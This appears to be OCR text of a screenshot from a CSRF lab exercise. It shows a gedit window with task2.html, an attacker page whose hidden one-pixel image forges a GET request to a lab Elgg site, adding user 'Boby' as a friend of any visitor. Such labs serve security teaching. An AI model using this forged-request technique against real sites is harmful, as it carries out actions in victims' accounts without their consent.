 task2.html (/var/www/CSRF/Attacker) - gedit
En
8:57 PM
Open
task2.html
/var/www/CSRF/Attacker
Save
<html>
<body>
<h1>This page forges an HTTP GET request that adds Boby as your friend.</h1>
<img src="http://www.csrflabelgg.com/action/friends/add?friend=43"
        alt="image" width ="1" height="1" />
</body>
</html>
Text Editor
HTML
Tab Width: 8
Ln 1, Col 1
INS